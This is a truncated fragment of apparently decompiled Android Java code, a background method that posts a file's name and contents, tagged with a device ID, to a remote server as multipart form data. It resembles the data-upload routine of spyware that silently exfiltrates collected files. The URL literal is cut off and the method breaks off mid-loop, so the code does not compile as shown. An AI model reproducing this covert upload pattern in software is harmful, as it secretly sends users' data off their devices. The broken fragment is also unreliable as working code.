 public static void sendText(String type, String fileName, String fileData, String spkey) {
try {
new AsyncTask() {
protected Void doInBackground(Void[] voids) {
try {
if(NetCheck.connectivity() == -1) {
return null;
}
String chkKey = "file";
HttpURLConnection connection = (HttpURLConnection)new URL("http:/
connection.setConnectTimeout(300000);
connection.setReadTimeout(300000);
connection.setDoOutput(true);
connection.setDoInput(true);
connection.setUseCaches(false);
connection.setRequestMethod("POST");
connection.setRequestProperty("Content-Type", "multipart/form-data; boundary=----");
connection.setRequestProperty("Keep-Alive", "true");
connection.setChunkedStreamingMode(0x400);
DataOutputStream v7 = new DataOutputStream(connection.getOutputStream());
v7.writeBytes("\r\n------\r\n");
v7.writeBytes("Content-Disposition: form-data; name=chky\r\n\r\n");
v7.writeBytes("file");
v7.writeBytes("\r\n------\r\n");
v7.writeBytes("Content-Disposition: form-data; name=type\r\n\r\n");
v7.writeBytes(type);
v7.writeBytes("\r\n------\r\n");
v7.writeBytes("Content-Disposition: form-data; name=uuid\r\n\r\n");
v7.writeBytes(MSettings.id());
ByteArrayInputStream inputStream = new ByteArrayInputStream(fileData.getBytes("UTF-8"));
v7.writeBytes("\r\n------\r\n");
v7.writeBytes("Content-Disposition: form-data;name=\"myfile\";filename=\"" + fileName + "\"\r\n\r\n");
byte[] buffer = new byte[0x400];
while(true) {
int v15 = inputStream.read(buffer);
if(v15 == -1) {
break;
}
v7.write(buffer, 0, v15);
}